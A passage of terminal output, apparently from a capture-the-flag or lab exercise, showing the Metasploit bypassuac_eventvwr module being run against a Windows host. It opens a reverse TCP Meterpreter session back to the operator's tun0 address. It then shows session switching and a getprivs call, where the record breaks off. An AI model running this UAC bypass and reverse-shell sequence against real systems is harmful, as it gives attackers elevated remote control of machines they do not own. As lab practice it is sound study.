 Ubuntu 20.04 on Windows
View the full module info with the info, or info -d command.
msf6 exploit(windows/local/bypassuac_eventvwr) > set LHOST tun0
LHOST => 10.18.87.73
msf6 exploit(windows/local/bypassuac_eventvwr) > run
[*] Started reverse TCP handler on 10.18.87.73:4444
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[+] UAC is set to Default
[+] BypassUAC can bypass this setting, continuing...
[*] Configuring payload and stager registry keys ...
[*] Executing payload: C:\Windows\SysWOW64\eventvwr.exe
[+] eventvwr.exe executed successfully, waiting 10 seconds for the payload to execute.
[*] Sending stage (175686 bytes) to 10.10.65.193
[*] Meterpreter session 2 opened (10.18.87.73:4444 -> 10.10.65.193:49204) at 2023-03-29 20:34:31 +0100
[*] Cleaning up registry keys ...
meterpreter > sessions
Usage: sessions <id>
Interact with a different session Id.
This works the same as calling this from the MSF shell: sessions -i <session id>
meterpreter > show sessions
[-] Unknown command: show
meterpreter > show session
[-] Unknown command: show
meterpreter > sessions 1
[*] Backgrounding session 2...
meterpreter > sessions 2
[*] Backgrounding session 1...
meterpreter > getprivs
Enabled Process Privileges
==========================